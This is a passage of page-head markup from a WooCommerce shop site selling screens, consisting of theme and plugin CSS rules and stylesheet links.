max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}
/*# sourceURL=sp-wpsp-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.12' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.12' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#cfb899;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#c7b99f;}.woocommerce-message::before,.woocommerce-info::before{color:#c7b99f;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-2);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#c7b99f;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#c7b99f;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#998668;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#c7b99f;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#c7b99f;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ededed;border-color:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-7);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-3 ul.products{grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-rel-up-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(255,255,255,0);}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:rgba(172,143,104,0);}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%239a9a9a' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759179134' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:center;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 1px #000000;
--wvs-hover-item-background-color:#f5f5f5;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='wpsms-front-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/css/front-styles.css?ver=7.0.3' media='all' />
<link rel='stylesheet' id='wooac-feather-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-697637459ef9f2-18215599.css?ver=4.11.9' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details,.ast-separate-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap,.ast-separate-container .ast-woocommerce-container,.single.ast-separate-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-woocommerce-container,.ast-narrow-container .ast-single-related-posts-container,.single.ast-narrow-container .ast-author-details{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-builder-menu-1 .main-header-menu .sub-menu .menu-link{padding-top:2px;padding-bottom:2px;padding-left:2px;padding-right:2px;}.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-1 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .sub-menu .menu-item.menu-item-has-children > .ast-menu-toggle{top:0px;}}.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-megamenu,.ast-builder-menu-2 .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .sub-menu > .menu-item > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .sub-menu .menu-item.menu-item-has-children > 